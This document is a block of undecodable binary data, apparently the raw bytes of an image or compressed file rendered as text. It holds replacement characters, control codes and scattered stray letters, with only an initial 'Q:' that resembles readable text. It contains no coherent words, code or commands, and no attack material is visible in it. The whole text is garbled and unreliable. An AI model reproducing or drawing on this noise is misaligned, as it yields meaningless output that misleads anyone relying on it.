Q:��T�����*X)���`��i�fo�(R�n�;@�	 ����"qek� ��Q��%W~	�a��(0����ɤ(0	U2I5*���^ ��#X�L8��%Z�	�]� 4J� 4 �L�|�cgy��0�}i=��{���<��N��s���N�4`�:�Ml�Mp�@�g2V0TB9�L�L�4���>z|�
=�of,@ȼ�dc8+mhÓ���=�j�C����;�O���c �XǣDAz��t(��������.a	��2����|�x-�ꨢ%
@a� }p�u!n.R� ��6��5�t|f��!鍐 �d��(�8�9IЃ�1�-ghlc;`L�����f=�>�%�)�Z���H�.�:ֶ���~lـ��З�+�� a`�/9<L)Ha&M`�L�P �{@ �'T����`RWN� /���u^� p�$pn	�.����?��Ş��
-�~�Z��P���q*C1V��r�/�4�:��<��J��:�a	�r���O����(˩N��;A��=���;d�;I6ڀd%B�ɡ���'K�R�Ch�%@�C��H��tD���HD#8�qF�s��n��{ @�T� s�Y�}@�.a	`�NB�b�	)9��"�A(���U:��e��Ѐ�����h:� R/1uxP���ղ�A\��L@	�&h�� ��	�@E��/)nRt�d�]@ S8�/s��c��F�AF���a����-9����~����og�;��w`�o��1 1�1C�s�%�z��p��<�e^C�
�	(�0�*Џ4�t��l@��K��#9# "��1���������� �9�	2(�#P�Q:��*�(:(���)��@:�� l�*l��[ꢏȄ%x#�y�����3;���a�x ę���;�b�Ƹ8%1�����s«�?˛ ��Kc���Ȁ��$�<;��R�� Z��y%�#����8ZӀ���*��ҀF�)�� `h赟�e�=�z&`*���)x��h�K$&��P	�Q������!���>Z��;xFH]�EsC7�s����h! ��{"�m���
|;����ry0�( \�k4)�F�Ш�Ә;�h,��L  D�@[9���:p�D���#�z�*��<%84$�~$x�N��Q��� �N��%(=XԂ��A�A/�:"$��L8�{3�i�'�8k��A�PQ�) ���h�&gk6鹀 Ȅh" �;��E$5������,�dC������C˛A#Y�Qc���A	���:DӘ" ��ؓ�൙ �gB
��.�y�p�>l�����딙���Qs��X,���Z<79�D��;��^<�_l�kA��� '+���!|B�|;�G��L�M�Yr9X�L� ��d��:�q���1A�1��������%0��*��|�MR���P����������/#."�#���ɳý���+
 I�"���d�����j� htB�(9�����P7�$EJ͹��O���C���`�A��A4����Ӏ(11pE���6�TE�B&b�=� �`�&�0��5�1���uJLt����Qt�Q	(Z��3�cfğm1F�Y�$�j���0�Rl,�\#{� �Rt	-Q�r<͒[
DI9��������m�2��\H�+A" �0@�$z )��M���)K��C�b"� Q�	�x�  �C;��=�0���N�|�J=�H�#x  � Ru��z.��&�&0��OC�(a)@2Ǳ��6Y�N�������e���A8%>B��BiV_��R����1`1�!#�� )H�]���ý�4sU;�aQuU�����K��J0��>���:�>�$L!�Ld,��x�%�Ly[R&�'��0L���� [+��h������ 0p��P���ț��B����s���@	$3����# u$̩�M0�9�]�8]2<%�'�S(���S���A��<X�؁N3��"�*��.�ɽ\KK� �TO��8��*�f�IT�&��0���<'�<�� ��$�� �^P�d�`AъZƅZR0�PVg�V�P���J0.���m�1'�VH����XK��2d*�t]WuE��1W]*��׭�u�=�WZ�����5�Xi!+�7�l�����&�{�޿h��t iٶ�!1�Є�"�BJ���0��ʘ��Wl4X@����yY����ђD<�S(���=SM�)�Z����0�8�G��|��~�`�̀ -p%[Z���G��*�(��3��(*�Z��K� ��T�[M���a�ЂLXOS�I�l� �@�i���[��L�!p�!� �+�]%�m���(�b}�`-S���u������38��\�Սmt�o�'Ё8-�O>6��-�P�W�&��i&s�݅]�=�{e�8����=��z��X �&pFl���X~�) �����P��Ѹ��X�ʐ�L ������X�x���Fl�Ӱ,� .�/�� ��,1�� @�v�j`�p�C-�����q�a2%�ͬÁ5 ���a����Ct�Q��e\��)0�@��($K�g�ހ��bO��Bg��K��가 ��k2�K��'�$�[�"��)��ɬ5!����|��e\w�A���q	�LcV㊮Є�8�_� f�0��(H�p�U,ۓ�DRK R��A���.]a�bۀ�u	�9��~E7�.LIF7 -^u�Ln��*��LhT�b�c���`�S��?�ȗ��=[뎁Ae��C�,ړړ��Ɯ^��c��И��т)P�֍9�涠1k�W���M
>����7y�'(�x�xJuVȦE�wng��g���D�a��|�=�
�N�a�Nn�h�F� v�Q]�'0��x�&�n��[���@�L�'���������]�������~\%؁=���V�~��Ikm@��i.���0�j�ɰ06�H��i�h�\QW�q	�H�b���UC(�Z���<����7�+kz[^��d�RO�ę��>�0�z�|Y8��%�����њX�! �V������L������J%���ڵ+�s���0�@�R �.�n �okM�������`�����ܬM�P2-���S �x�6�' �'���aRR�1���Ft�fAQL� �gbp~6M$�M����h��L�L�5�ȉ�h��n������hY�� +x����[��$b�0�mGW᨜\�=`�X � ����mEp�(p��$H��F��|Q(���BNW���L)�bڽ�\F�p~qZL��uc7�di�g�Mvq�b�G��*emܘ(�X��,Ō� �ae4(!%x���,S��VL������-������� �S��*��N9jf������Y|��$2Ђ�ݢ'h�<0����h�2� ���`��TP�ng�so_���)��IW;���JO��KO��Ʉpy�S�I�5�K�To2������Hs�L���P+l���FoH�f�'�y�c2\r	﨔� _���e�F��F#�v;$H�H��1�3�g:�H �o�pE�wݫc"��X���_LDp���C��muK/{#�f��x������<xz� �;ʘq���m7� B���%�J7~�z� ܠ��L��帿	��EM0�xQ���B����2�#�6��c��(41��DL� `���ƈ;,���c��C���"L�d2�b��'=��$��'y<yA�$Р$=� `��є)�*]�)T�(T�0`@��Z7����իY�v�����\��A�q�>�p��,2�@����߆�"tX�0K�;�0���1 8�l��@	76��P�ϨGCVj:����QĨ�	�#Fh�@ �����L�`�HoݙzO.\#Ht�p��3rT* BF�>j�8��j%��[C�J�Gl�P`C���k�*�>��z$��ß��%����	J��2� H8�Z1��W@�!�4�!�!N�
Xr�)�P�q-
�Ux@<T�F%:d�&��@�@�A�e�D%Jg&<L�Ó<H�A5J���"�[*�$�x`�D.��%)*p"�(
��p!!��B=T	Q��E#��j	�ZPU�@hO�p�M<�D 1A�MOĀ[&d��iG���SI�&Z���zT%�W�V``V\�z�X��%� �I[p��u]p�@@��Ű�`��
{BC�l2���N���i��VRj�y�
&T��&�}0�q����@B�ۢ�9�BR8�D
���-7D CvaEA�Ve^mmP�{��Ʋf���R`����	��� q�<s��0p�2p!�Wl�![�,"�2��4�������p��j�d&A��@+h�A&Y\���|��e������)��Ӻ�`	�l�&����t��НxN��P�;T1�G-�Z��E�FOd���CM�Ɠ1d��h��ڧ�>u*�^{TP���WY�
_��UB�Y\}'�-P �Zn0ׯo�Ն ��C��1��b&m0V�a��B �*�S��Թ�6�PjP�@��<Ǜo����i\����!N0tp���`7���
���6�1���=�	�B���؇f�9�T���e1L � F���9 � "7\��E�����1�d` $h E)v� V\@��4�`-��
*!%@@I][�*�2"�H<�Dn�T���	NE��4-N7Ѣn���A�(1�D�2A�9)D0���>�Ll$�J�^����
�Dv���	$��mTg�&p!�K��`�� �4��%�l���`U���{����ed���p�` lm���~U��K ��b0��D`�S��k� >�D�?\Ү)�y��,������p ���_�B�sf��D�R��� [2�� � er�U��� r��td�)!V��C��P���SÔ)/K�F:RJܬ�6�iώ�4�u@U4�a�9�=
�U�U?P%�e�������Ƌ�S�(bF"�	A�Ŵ�	aFz4�ִ7��i���%�	�02!��D �F?� P�����Ѐ'����`�G� ;����4�`;�������(�c�Qt	��(8�|�`����f��Y��
� �.!��B��BH��ln�Z8L�T �`|�� d���Pq'�by.�LN$�MM ���^�C?��/#�3pA��	D�� <�A�g �ou���F���_z�Bn���)C��2��Tq�KqhC���=��p*b&��C�����x�ü`uC5ӓX	a�G�X��j8UP�z��9L���^�ǧ��= � ��"�u*ڤ�]����!��ܠ�E��͏  >q#�%0!k8L,��8j8x�����T��))��Z��w���������w�|4|�S�mex�W6@��B �ú����6@�Ԧ`Z �g� � s{Z�@6�HF<�A/�4�K�"��ջߵ 	j�[���d��� %�A�AB
�_���eA�� ч���	� ƒ_��'==O�ǳ�b�w��)��:`x��yi�<�C�m�ǐ�����2�0�ep�%�K8�lrq0��-��{��Z]}"�'��J�͉�5Oh�&U�b��(�e�<�h�O��l�	���.�Y���״��];���@��W��U�ׂ��*_F�V�Z�����-��-܏`l*k�y��L@���*�
z*�[ߺ-(Jx�Y�8&�Bf�y��@J.����"�.���kK`� �ķ�)�vt���7�N%�]LL���00�Bx���V-�)�M*�}�;��G��?ă3_BO|�
�Mr2M�(���s���_�%\-��#@ `�hp	hg%J�k�5�'�q$(6H�r����8 ���R�Y���p`�c<A�왟ْQt֩�i] ���X��]Bp�j��y��|�C�V��J|Ԋ$�@< �]��܁Z ���_W�6}�H�D!�f��a(�h��l̆�Q�.9�P��	l�
�L�`��xY�o����z!���(AH �l[���%AtEH��@����1 ��D`��P0�[�Ž�[��A�	�(�db"$_ɀX�\��A���d� 0�0A~�+�",f��_����� �X�5˵� &���HDή=A�Φ� 	�@�ee��taJdN�`VOd�\VнO�E	;qV	|�R�:�Np����	�`�� H��
	C��{�Nǌ]�%AH�	X
h�L\<�����p�]	!Fa�t| @�F��	`�OH]T�QD�,9Fd�*J�j|����Q��YGbM �Hr8G���H��鹀$�RVGJT
b1}��D��
� ׅ��=�M��%����l��pb�� ��'6��0 )>�&mcą�*�@d�U,��_v\��-ڢ-���р$��cf��5I��w	�vDH�	Ax���P�<I�Ah`V&t@D��@�26�Ӎ���J	����Z���Nk��
�G��Q	(X�F���5ZVr�W�G@A����	D@g-��\@��F�S���}�!z
!������ �����J��QD �<Aq(�lRR�|@�@�Ɛ=[?��P�o A��@�@�@��!¼��A�@���V\�y,����0�Up���%��L����P̨�� QM�%�%$�b7�X��%��2�c��@r����eܢ�&��[) �ܑc�]M�F�	� 2��,�e�@A��5AL
PV  ���Q��`� � ����@-Y�	p@J��:V���	�W��&�!��0��c�n:g�P@`=��>J��@�@H��p�AaF�'zb�!j���p �է�e >=F��XK��5N�w���rAn ��$r�a5�sL�5	R�@p@�ID�(�^HӉ~�E�	�c
��xx��L�TY�%�����G�騃�L��h���#lP�O�E��@d DF(�	<)�:�LA�v����iiX��ƗRD�4I��$�DB4@:``\��t��� 	�����(� hA�6Gn�v��8�:Z�	p 
��n�&p�@km�&`�x^�,L��|L����@*2���"*b���������ZCd$���Dܪ��<Dڀ	��H�J��hfB�D��@[����EV�����O"Y�� � �p�K��U�� ���A&`�&D���Y�?�[��k?�G0�Ћ��HH�ΨlX�^�&0B�������TД�&y�c�*�-f1��@d���FƎ�+���
�T�a��\�@�A�mc��DH�|���i<����hN�M�x��4��A)� k6֤��KY�馄c�`i%����gT]iu0��� &�PZ�X��X���K�z���� �_*��w`��� ��.ѭ�*��*{ު{�g��$�Z��(5pA�� �HJ�5�b@�,� �� hn���z)���!��y�@@@M(�A���P�}�8���������ErU��I��T"��l" 4��֌�D����Po���b_�����	(�3A����i�-�/��ra����.K��,��	��~DBVH�YfFe�&�)�YӀdq��d���� �SВ,ᒮ��	�Zoz0��@�@�A �Fz�"��n���@�n����8i�D��E�j�J��1�-`@�B@L�H��]2�%�R&�J��A\����@jf��d��@��a�� �L kn�����)e
�4�t
H��^p���k�Ȋ{���F�JVr
�B�D�=r�h5��ACt�%�(���[2�<Q_7m#��m�b��0�hA�X�",��� a��%��%T��ٲ���.�,/�/C �/C�|�#M����,���Yk6���@i>A�NъAO4Vff��$`��d� �����
�@j�d�6 �&�@%�K� �"BMZ�i�<A����ޫ�J%�j��VAPd֪>��m��@�b�q J�7D{��%0k6�������dcۡT�A�M� �U �{����WKAAݡ�����@LOc�44R�1�H���F�쮁�8G�kz�����42�v���TX��u�h���l�����϶�������bЙp��@�����@�\�`v[�	��-���2GНckd��7eS��#���,�M�@&h�ꬁ��F ��D\f6�M���t�.jh`�-��p@�F��]4�	$(�to��+
� zT5ɀ@]���neŧt����q���	���BK�dT~�@:���.�N7�4
6sj.
����s	r$� @I�O(� �Os�Rb���wk��tWT�ש�Sg�v�G}�!�8��[�8Tb�Ì!L�8�h@\�#�x}N���A�R�K�%�^_*&)���J ���*���TO[��3�@a����.?	t��<v�z�t�N�0���i������f)-� **J@q�,@&��T��|J8[���Ӛ ֛���~ ��m.��A
����p�L��J,���=��,���F!^	�k�l�U��=F�����D�Dl/ � ����&���U3x��Ĵ;�K���@�Pb{���[�`��a8sHPࡆ�m���X���v|Tq«�7�׷q޻J�;̌e�t������_�����A�������<|)�D��_ۦb$)8��駒���5 ��K9���v����i��@����&��0����<4��bD�4x��͎B�dH��E��2=i�� �'ibd&O2ii�@Ŝ+�(�PgJ�C=-�0�C'xp�P��6h����	\&�����kX�c��	AC�6��4`�4`P[�-�5�����É�(P$�b�mT�`BAɓ1A����4i���=/(9S�L/ZpD�:��-������	N� !)Ĉ#�D	$J��QX�Ё)��9x�pq=E�$9t��|�j���PɼZ4h�Z	~|���/�a]t���_� �#� 먣�D�X������
-4L�.A�C ჁE�D> 1 �T\��'2��Ep��	&�0�&����`PiFH� &j̀�$�\�,��
 �� �PPb �Ȳ'�J�K�sL�4S�T�CK��L(�a�:�4L2Z� �<h�hs(�L�B�Lx�"���1:[�Cq����h ��H�ᅝ(��O��:��S�J�
-�6��+�2��+[�K�DCM�Z�=
̓���60�/��:����\�����0��2��A�|Ȥ��5."��	�Hc'2x!�Zk� �2�t��PR��2�	)��
�	'��-�{�8t�a:�R���K��r��
@od���k���j/-��SپΛ��),��#�J����CB��6:� :D@ Ux�E��OD1��x�Sf�w���d|b�<d��	&̨QG%v�]�H�B�*(:��Ne�p�;<�"X��h�b�)�$%� ��,'�KD�|�5�l�83!�b8�N<���>��t�d�Ȁ'��S��^pT-` b�46��Q�c�]���(�x(���Gu��T��M	�8������ʈ(���K���U�&ca� �D����Ϫ��jOf��j��Jx�Y� ��E��@`�L��e� "p�
�jWlP���MPyhB���H$PUBr���A
RCVx��as� ��x����ur0�$�G���?��L,�O|샗�إ.�^U�!	hBg�Y�⇠�CsP��,AiK�c�,�&( 
Pֲַ�l2��4�S����6&�`s�˄�"��@	�#@� 8�HG_�H78��3��%8�&3����,;�9�1n��`:��@u�y�
>P�"��NHЀQ��D�Є	��p���<A4M��>B:"D�0(���N��`���	V����=�� 2�F	(�"y�"d��b��d#��	J��Ā�� e(��E��h� K�� ��DF2��VeBf��l�O�40 5,��&��9�d&r�I�:5�x-$���k\���,haX�P'�0DBUq�Æy5#��vfPV�y�)��~P	
xm s��|�b?���=�b�S p�g���k�	�Qu(��q����5 ��3�^6is�l.�XG(�HQ#���+bHҰ��KPIi�I�IZ���7O�Ml82���)�m���3� �ϲ�s�$�2g&��2��C��t�1 t�e0#��K2%Ҁ��vX@�P/�@A�%�{�9���!ih����'a@A�y|᫝����,P��Ƣ����}����.p�cI���0'0�R@%3!��z� *�ю�=��&G�?�Eu�A�LCv�J0�23M� 2��'��Ef�'7�ܻ&��	�A&Є�6�WB��L"����,X²�u��Q�B��v5��Ys�C_�c���[� ����t����s��g=j���d&��T=���u�d�˶qK� .7��)l���գ��R.��]H�&8&�KxB�#.x�K=��9y���(p�m�c���6sQ�8<��S�%`9&XN���Μ Ҕ��5M�Gh~�:�bB'�6���׽򭔯' �
8\�W���!��
7!AdP<!�J��:��s�r5X&ʣ���0�V8��� �~��r"�s]��&�4��,تW���`"-��莃��I�� �A�|d�Tk�J;x\��nY�26�i25d!L���"}���/h��� .ܤB����*��+��
\�)a|�2:��p1?�0�y�ӷU����H ��
l`F��1�G�2�z�>�:����ݧ.��4|
p�T'��;;�aF�Qլ^�ۨ<�s�oe��X�;� q�5�z=n���i�ڗ�f$�F`���
ZP
H&�����m�~�k\�8#P��)��nM��ML���0���K����z��k����uL��n"*(dc���
�$Z_p��2��F"`	&�� v�
�"H�"�� ��>�8�8 �����x ;R�:x��X���8�C9����ϲ�]Vh[>�.�h��~�gҪ�����ȸ�T�Z*#>Ʈ�l���1��Ԡ%�@��^>nk0"h��`Lb
�G�
�@JPC�+V � �+���`� ��:.�\ 	f��ʬ,����̏	2@-�"�њ�<���BV��%>.m<8j?vod.��F �!�q��� ��������� �����in����M���:@ERD�����FE��kF�FĦ�2`�/�$��
b	.��l�@E���pGq@��@�hiԄs�k���p�l�-� �`��,0O>�OZ��� b�8(%���E�&MPz H����qb��/tbQ%���J ��"������,���@	��7x��t���8���'+�*7��Rf (@�QV�G�n� �p��g�j�0b*O���3��[��2�c N@��̠%: n�,3`Hh@�Vb�p �@���I$&7��f|����`����2�;~ �j*!�n �p4�dd����B=�.zO��xo>�#?df�����HA�&�?�S��B�� ��q��oii�"�����S�������F�n�� ��P  
|����e^���h�����*��\ɺ�- .�B/�B-tJ���<R��K 2A	N��(0�X��R%�_R&� �~2A46�]�,� h�B0@c'tb�����&�z/���!<�Nn�=�"šjapE��N�,���}�.Nҥ�B��0���'.�c�e5�����r/9�D�����1ή1�E�` ��@$	`G� ��E�d� "��\��\�Q2awF�Ux�B \�Θ�Z�a�Rb8��X��~��f�
`7uDF`DE�4!f$T�6��Pe6��I����4�e�b:/�;�UY�h<��B �u������3�֑�����>����QE*���?�&j�( ���Z�� l��`�@�����!��_q)=gsf�B�B34 V#�+B���B�
N�J��N.x�O��E_��I�� t�P� ^`^�p�+HlHO´@@X8�J��IK�����,�h/�Hl+")�T,�*�&f:t �rM�cM����5�<�)�b��%�9��1�%#[x� �`H�
��F��c��3"�"Lb	J�	HG&Lpk�b�!H�> ��� 	f�	�L
��τ`q��bX���NU nkD��o:@�l.v�D�h&ӚH�ذ=< NN����X�uYk�v)z >�.��M	��V�<ёs���ؑ[ד:7q@�����$Lku�HN �� ��(�2aGpm��ε�Kq��@B�s��`��` �pa�MD ���t�$�2v���J c�0�6dR*�E� b��@fU� h�Q�+)��^g��.�����"� W�� ���B`
�;����� Ŷ����a��;��.�rX��X��~n ~6c	j�)��k	X�f��� l@[(�l3��� �B4��Ex��:�Fq�!��	�����t�S95��b��� � ��c��;`��*� lQ!�E.a�#t��L@��*�zue�.!>�u/Mv�c:{�vSyY#���#L��V�t ��  <�<� 
ʳ<�� N��<�`CrM׮o"��V�@���n� ����~���7pP�V���YMH �V���`�`�B1'M<T�<�2a��ėL示�΀N P�ˁ�9c-�
Td���LTl	�����r(/J����!7X4 x��8ò7z��
�< �tN
z#-O�h�Ĩ��9-:0j��<` ��Mm��2���)8 ����SX�x��l�14
bk��p �  2��`#ր	6���Ec'Z$4�_ " 8`�c��Ų�S`&�Z�;`q � �@ !G��PD ��2�E���'/�묈e� .��`=�5�J9��C�7�;1�+����$.a{ں���� ��^���f/7�M@���i���3F�7� ��]׵� �3祛]+A`��`��wB��ҙ~��B�W�0�"ѓ� ����x�5�W`	�`�c��c����k�Ge�� R|xvpT��ufn 0`�t&� j�H�	�(X 
���"e+��W`��.V���2��𺈓���#yo ����MM��b ҫ��ڊ�,��l��l�>�vd (F	���$�@�I���v�̨p`�) 0�� nSԊ�u�	F2RU�m F#!���> 2 ��S˴�b��"<��=���$V@���0�9[ ���Б[��ϱ�ٺy�x��?Y�L ����oУ��	�b�zWy'RH����kz�\�WG2 �{2ޏ<�2�|�;��q�Z�L6s�$s�[�1��Ϥ��5=��2�YJ4�y �,%O`
�[����]�X"dv��\J�rbT
�(���2z���k�T~�2�H;G�	�J�P
� 
���J	n��b���gI���6�L��Т#�B�u�vswz>��-�tݒ�/��?'#>^��O�g��%��� �	��"'����
e^e�!�7X@�g@$&�r�θ���zl����FF�� ��j�ͭjrD�l�>�J=j�VZ/=�JXW��G�7;Ԃ&яf\kM@����@+��,]���a[��B��g�� M8�A�@,Ar�y�`�U�>���2@Z`w)c]=� �LptE�-ݘF P]sො5��w`������;DΠ<M�tPǗN��'C�`	"���8��;"�D*��& o<�"�'�_��HSb8 �kU�8 2x@K�b�Ǐ#|�۟� 9�@	H	 �� 	�lI �)AB�`�dF)t$qX��
X�P`@�J
`(�A�!7� �ICFK8��S��3�fڼ�s&�J6FT�`�<+�8:b ��H�P�I�0]��!ƓL�>!���'8X�@�LB2er"ŌAt�ȑcB&#Q\̝�C��4h8 ��X�D�D+���a�%%0}L2��D4u��Ød�,Ҳ���� ;��ݼ{��H��Ή?�{�#0���Lx|�t�v�G�,!��u"&t��P#=�.�� �%�
�@C��,��/d�M0�D1�0��D�$�X�������@�v"^�v\@�(>����b�.ʘ��"\"���_|��p�Jp@BF�@B���PN~���(\���WZ�e�[Z�C;X�@nM�Dj��fd���S�@��v��B1�g�$���[lM �c��_v�H��\����z��N0�zY*�ĂA,�P
���:|4QELdQ��H#���	&�$�%D�SN��dlN�h�P��4�P=1;���^4�F�1��g>$(��ДB@�E�E:��,���D��H��5�6I#�FA0XX�TBX�e����T������E��&d��5�,�-[[m.W�\o��s�:�<�p;���!5͛� �:|`�t<�PBv#^r�qD&x���1��嘣 S pv|S���4����0$�`�P0��D�@b8X�Bv�A��	 ��&�h5�.�w	�3�8y�$�ȣ ��'�%SdB@ �d�$,�d���bbl�	�YVi�Y^n���T�n&hV�&��O��dzP��uNiA	&��'h��F �V����H��! �ä��U�g���F8E�����q�u�:�� �GHF�f (�40���&�M�.����YB�LO�����ЃLȠL ��4�	'�D2������3BA ���QAM 3�,$���M>�̈́��Ȯ>�1�fI,� �	&"�h�p�)�6"���Qbf��M7q���<�Ls��
80"�U�@&L��r�s�t��<�9�э<����h
�ɏ~����B����"���& �.���� �� ���]`���ڋ�Ƣ�]nE�,f�y����
@��L�:ԭ.&�i��<�4�I;�����+i�,aB��< (y�lS��t�8�N7���d�|�'#ȁ��(NqJPF�Rp*H�b���
*��˄c��`���%]�Ar��P����U(�@����$XA~����qN��A��2�4��hBL$@0�
�� �0�"` � Z �8� ��Rm�WAj�'������֑`�eN��gW)Rb�0�uڀ	А���hN�	 �y���U ��0J�@aRG=Jv�>{,юfV"d���
<Ђ���Ǭ�V��y�H;��	:ך�\�>�Q (4��n00 
�� ���o% �,�- q��OkH�"`b.rV[Q,W��ɈE��@#������4p�	< i��u<m&t�M���]��%.�@	X��b�&sO��+�;�G�;�)�%�g���� �C�&pI	J�C�8*V�J�R��0W� ��4�~�AG=z�~ ��@����*L5����`.�:��4Y8J5yR�"�B��� ��+�HjP3�@O ����'t�M0�*�!	s��6�/�T�)e�l�ָ��&T��`<� Y%^�l
���+��Q<ԵV����)�e#;84bԤ.��O�9ؑ���Y��T�:HdV��2���8�x��L0�q8Z��B��d�?�e)a�"��R$4p\��?P 6sK��E��nJ4]����^�9W�υ��� 
R��|�FZ/��{��F0u���p��{%���M��o;�''4��A� M�z9�P�>.`�-�B
����	���[D�PzEj{N��A����<�W0Ac�� ǳJ�Б�l��\�i@ ��[��K~�a�b��|�'�B��Ѕ�`�~��
"8�|��	��؄@*�\\0�c��TF��ӚXL��33��u2��hb-�PB�IR	2� �VvX)��e>�֧�X�4w�V�j㌠���d=7�8����]>3+hA n?��-�g��ch@�ۊ�	\b��Q[�~� ����n��­ntSF��/�~v�s�e�{4�f�
&Ho�T�����k���#&VN�&V��`g�\��%\�ppR<ppq"'%PP&7�+n�K2�H ?cPQ��	\@?��A V��Ps�RQ���rqAg3�*����4F@�Bt�0�Q0*�>�$;�2��:�dS8��FX�AH�dy�	46p   �t+�v��&0w%Vs;xD_0 L�YG��2T��h�9��Fm2��i�pB�5�@� �s���uldRTV�D�j�z��wdz��z���PU�Dp0 ��H[�P@I��K�4�D �= |&2"�6Z@^ɷl�a8�DJ8� 7�?+PmS�G`.`82
�\;�8�9�59@�]�G]��n�UZ§Ii� 
0:`^�$Ѥ$1�u/�Q�O���T%1�x&
INWp�;pw<�� t�w�<�TPC�"C�) 5cpa�&|�"�1�).�(Q:0�(,AR �U:�c7R�2t�2+>���!� H-�d���uE!�X�:M"�e=a[�GQ6�-0�u7�7	 \TX%Qr	��h����s�>K8�h����g��8hCE%�Lqn+@3��{c�,S	P@^GG�ym�V��p����G��j��	w$40a�yr`�����60/ �d� Os4O�W#�K$2IW���B l����~�1�I^ކ8p��w!�A{�(\�u� �۶l���" ��~����~�d~��"�6���#�E��@�o��fi�����
�+ �M\J@��_�%I_�&cR`g!qx'O��F5)�]��N �z!)��b7)*�(F�9��F��=jP;�*�?�_�IpA b�(�r�A0!�2`+Dw .�2 '�1�PIE&p&A!u?��U؅P&�/�f�uo-�&� �s	.7�m(OG@*�nV�BD7w�� b8Pq�iD�q�{��&���(W�)xaJP- `�R,s`i��u�E-%c�Y��z���v$�К����3����=��u40�C�4����8��KS�Z��	=p4=�H��PP�������FJx:E\&\7QG��BK���yK���æ]�~��]+�n��]�� �� ���׏�o���A���M�1`�����%H_�T<X�h��( Xm�"��]� @���=ۃ5�r.PD.��Np�@	�@+�E�sD�F��u���r�ۓ	:�uq	0R��Yz- �5�g��v&� $s��T�uC�s*-?E-�2�7ec9 w���zO�p9NX� 
�C�n�%�	�*)����� e�>G�5����W��٘p�@�45p7CP:��a /A�,#�1T��jz����3�Z��w���-P:�D��ZH��5�5�QZ5�"��4��P�k��ǴZd��'S�IoÝ�[�  �D�eY�7|U�����dK���*ZL1#��]�e��
�6��L��L�$^�^�8M0!��R�#�@�����&�����;qd�`X'��Z��$n�D5� f�R�2z�+	�.pP:�QГ<)�>�rA�*�wTf>.�>&T)�Q?��"+Y1vH9 -�D���c���1�el�=�	�s;��A2` }+�pdjpI&@G  �;K�2�5@7i3@wӨ�ڇqTE�8p��+ ɽG��tQJ�2 b!>�l���W�QA1��Ɔ�jw z�+�
�˒����H��s0�`�S�H7�0�'F��h�eS0l��̙�I�7��!�4 "��Zv` K���w6���~���<���"��~��#Zp	a4�
{5��L J����;W%�<!zO@P=D�"��H�` L� !P��O
��*p�s#�s�*~i?�?L�(H/0D .� ��* S<@ @� ��iP	�1 &�7p+�	f�:Ue���H!	�[�3�yJ��� 6q +G���ǳ�0��+�*b���8� ��q�� \6ɔ̩S��zq*�u�0'�>ڱ��d[ p ]��`�j�*�0˽
�I�vT˶|� U�o��0�U@���1n3�Y��ف5�|���l4��˾�C>P Sd��jp0K��m�L�șK�l��K�9��9��7�=B^��<��
�'�_����I2pې����=�|�&N
H '@;'J5 �59�Ul���:(88��IpP0V�.�I�wH�.�R���>a4k�9�B 70�>0@,> pOY`��e�lhԴe��N�$E1�ق�g�CY��/0:d�J-P{���8Kqþ���L��n� 8��k�2Ew�ג�����xkɾW.0��� Qw�K	� 2�XBn��X�pG�p�1���Gq�3���J�U�����(�- H):�l�Yj�K.L�8�Z�-:��|��/P@e7��]�v	pw�8�':h�ܺF�����M]<��d9���m@:5PJ`��������$p��E������퐨�'����;;p������!&�n��f �cw6G�~���*.�D�wDʃ,�?n�e��cxRy���-n+'��		���r+p�J]Wh����dZ�lt�z0 g�0���4 2�qnB9`	����l 2��Z�0�$�u7M��F������\��C&� "���^^2���A�*��[ 0� 5�y~N����	��hGt/����WѢ�UP5�AH�Q#�zOC{��KU��'^�c	g��S.J/` N�x<�6���.�����~~�;]���(9�ͦ�|"p=`���P5(`M�# ����ݾ�'k��= �E&ࡁ�� �a`q��}:¿�vL��Mp�R�������`g&M�T+�xG��
 *<JQ��<q��0�#R 1 �d�q� ��2�ذaDD+V܀@�Ċ�4h����J?*A@�&�-]bB9҆�/�lT�2B��#>:�Ch�E����@1L�tI�!�0�����a���3d�FP0`�4��>�����L0P �I��0�-�)�/�6^0@�����f>3�Zt�;L���	�i�rⰆ-ǐ&8��Ɲ[wh12<x�K���i��\� ���'.� ��|?�EAղ^( ��@��>���Ӎ�Qp�;�)ܵc�ʸ � �4�LpAd��0*�C@�B�(�0A	F$�D@�ĒK�BLl�L���$�	H��v�Gw���*l��H#�,b( ���a	.@�
�3.;,Y ��VA
"X!�B@�fH��$֜�9!��LfX�����	��@�1��H08�@���Q'r(`�
�!L
B(!@܊H
nh�
  u�@#�ՓTBI>�  i��n�����CK����`��*��LN����2T +g�2ȱ��,g���_�$�����.q����0	�� ��*��4`��xA ^X#�6( �!��3�2�u���-�`��5=Bz�58�8cPx.;,��P��[�� ��x "(�r�)�C��2`���!�JZ8�%�d%u�P �����8�
<j�~p��Z�,��P��6�@ �eP01m-9���a�t�t��G��%{`��1&�@����0�P�860�馯�R��9�&� A� �<�L7]HA�8Q�s�8�@���"��l�A��*���!3aT��X��|����@8`T"rK�Z�{��L�ՑL�U��d��&Lx�$��4� ���`�68����Y�x�V"` �0�VV:��j%)h�@�R���K\�� ņ%� /8@%(0���M��^ h �"&>��'  ��E6u`h� 17�@�b���d�<��	&�(������0@a=�Np؀�0��BS�,Ѭ�Ek7���ƒ9A#U%41�'d%ibC �@vHB
�Z� dHg@����h	!�'8��p�x`$�A�H�"�@?hb&� �L(����򶷽��D�"V��x�(P����VVa	1����3�%F�;�iV�`Є,��Lhr�r��`"u����r���-8���"��vU�����m�Xp � �����Po^���ҷ=n��&�{�Jf5�/���A����ZKHep�C���p����)KW�0�,�%i)�PN�@�lɯg�@F\r��i@GAU>ȄJ��]������e� I �]�}��C�D�����Ci|(9Ll4�X�ʾ$��?���@f�L�@�U�@�PE4��7v� p�P"4�'h����)ܬ��ټl 0��g�/�� 0�X"+�QA � �D��"�"!m�8U��w(I��� �J@���H��I�,��5*`
�^8�K )ץe��b�L4�/��
^y;_a
zu�� �L�x�?�1-W2 �/a3	.`A���h�3�S�~0N$Ԉ�a��t$$DaFB�ᄠ�x�3LB�� | �/� �&��P`=�kA�nbW�V�b1��'��I2 �	@R����W$E�IQ0��^�Bs�-L�+����8��t +gy�E���+\,��x��U!8 A%���P��^V�X�0
 �>0Aw?��̀U's�!�����!~@t�͈ڰ�6�."`���7��:����UV�8x^�@�g8C� %5��*\�
\#&��K�F�@�-m�L����J��Ԥf��r@���ם�5WE�&�E��@Y};.rA�"�M }
@�%؎� �B)�Y�`�y#�o8 �S��T�
